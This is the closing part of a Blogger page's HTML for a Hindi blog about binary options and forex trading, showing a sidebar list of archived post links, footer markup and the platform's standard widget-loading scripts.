<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_34.html'>ग&#2379;ल&#2381;ड पर द&#2376;न&#2367;क ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_42.html'>चरम द&#2367;न ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ड&#2366;उनल&#2379;ड</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_11.html'>ट&#2376;क&#2381;स क&#2375;&#2306;द&#2381;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_22.html'>ज&#2367;म र&#2379;जर&#2381;स द&#2381;व&#2366;र&#2366; गर&#2381;म वस&#2381;त&#2369;ओ&#2306; क&#2368; प&#2369;स&#2381;तक क&#2368; सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_98.html'>जम&#2376;क&#2366; म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_16.html'>च&#2375;न&#2381;नई द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग कक&#2381;ष&#2366;ए&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_51.html'>कम&#2379;ड&#2367;ट&#2368; म&#2375;&#2306; सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_68.html'>क&#2379;यल&#2366; व&#2381;य&#2366;प&#2366;र व&#2381;यवस&#2366;य य&#2379;जन&#2366; प&#2381;रव&#2366;ह च&#2366;र&#2381;ट</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_83.html'>कच&#2381;च&#2366; त&#2375;ल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_61.html'>क&#2381;व&#2368;कब&#2369;क प&#2381;रश&#2367;क&#2381;षण</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_35.html'>कम म&#2370;ल&#2381;य न&#2367;र&#2381;ध&#2366;रण स&#2366;द&#2366; और सरल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_17.html'>क&#2376;स&#2375; म&#2370;ल&#2381;य लड&#2364;&#2366;ई क&#2375; स&#2366;थ व&#2381;य&#2366;प&#2366;र करन&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_46.html'>क&#2376;स&#2375; प&#2381;रक&#2366;शक व&#2381;य&#2366;प&#2366;र ड&#2375;स&#2381;क ऑनल&#2366;इन व&#2367;ज&#2381;ञ&#2366;पन प&#2366;र&#2367;स&#2381;थ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_33.html'>क&#2381;व&#2366;ल&#2367;ट&#2368; एश&#2381;य&#2379;र&#2375;&#2306;स म&#2375;&#2306; सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन ड&#2367;ग&#2381;र&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_41.html'>क&#2376;स&#2375; ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग म&#2375;&#2306; ल&#2366;न&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_575.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2377;फ&#2381;टव&#2375;यर भ&#2366;रत</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_418.html'>क&#2366;र&#2379;ब&#2366;र&#2368; सत&#2381;र&#2379;&#2306; और सबस&#2375; अच&#2381;छ&#2366; समय व&#2381;य&#2366;प&#2366;र करन&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_676.html'>ऑनल&#2366;इन लर&#2381;न&#2367;&#2306;ग इनस&#2366;इट&#2381;स</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_708.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम वर&#2381;ग आर&#2375;ख - द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/ppt.html'>ऑप&#2381;शन ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2379;&#2306; फ&#2381;र&#2368; ब&#2366;इनर&#2368; स&#2367;ग&#2381;नल ppt</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_57.html'>ओट&#2367;स ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग और न&#2367;व&#2375;श स&#2367;म&#2381;य&#2369;ल&#2375;टर छ&#2366;त&#2381;र पह&#2369;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_79.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;&#2306;ग&#2366;प&#2369;र त&#2369;लन&#2366; ब&#2366;इनर&#2368; जम&#2366; ब&#2379;नस</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_84.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग भ&#2366;रत - क&#2379;टक स&#2367;क&#2381;य&#2379;र&#2367;ट&#2368;ज क&#2375; न&#2367;व&#2375;श !</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/10.html'>ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग व&#2367;क&#2367;प&#2368;ड&#2367;य&#2366; श&#2368;र&#2381;ष 10 द&#2381;व&#2367;आध&#2366;र&#2368;...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Watermark theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7p4Ga9dv_r4J4Cde-vPvZuypYGtQ:1767989510511';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6588246483440683916','//forexmangalore.blogspot.com/2016/05/blog-post_136.html','6588246483440683916');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6588246483440683916', 'title': '\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930', 'url': 'https://forexmangalore.blogspot.com/2016/05/blog-post_136.html', 'canonicalUrl': 'http://forexmangalore.blogspot.com/2016/05/blog-post_136.html', 'homepageUrl': 'https://forexmangalore.blogspot.com/', 'searchUrl': 'https://forexmangalore.blogspot.com/search', 'canonicalHomepageUrl': 'http://forexmangalore.blogspot.com/', 'blogspotFaviconUrl': 'https://forexmangalore.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://forexmangalore.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - RSS\x22 href\x3d\x22https://forexmangalore.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6588246483440683916/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://forexmangalore.blogspot.com/feeds/2733546149702367665/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2733546149702367665', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/cXOG3kVQxRk/default.jpg', 'postImageUrl': 'http://checkpage.org/pic/hindi.jpg', 'pageName': '\u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917', 'pageTitle': '\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930: \u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Watermark', 'localizedName': 'Watermark', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'navigator', 'variantId': 'navigator'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917', 'description': ' + \u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917 BO209 \u0938\u092c\u0915 - \u0926\u094d\u0935\u093f\u0906\u0927\u093e\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u091f\u094d\u0930\u0947\u0921\u093f\u0902\u0917 \u0935\u0940\u0921\u093f\u092f\u094b 038 \u0915\u0947 \u0932\u093f\u090f \u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917 \u091c\u093e\u0928\u0947\u0902; \u092a\u094d\u0930\u0924\u093f\u0932\u093f\u092a\u093f \u0926\u094d\u0935\u093f\u0906\u0927\u093e\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a 209 \u0939\u0947\u091c\u093f\u0902\u0917 \u0930\u0923...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFxskJm79nAghwPBm7hM9sTI0jz0kNtUeDguSOjBjp-KYrZdDtWfvxGvC4E1-BPqW2X1cZ1BCLRiC-4uGBkHtRKkssEoI', 'url': 'https://forexmangalore.blogspot.com/2016/05/blog-post_136.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2733546149702367665}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>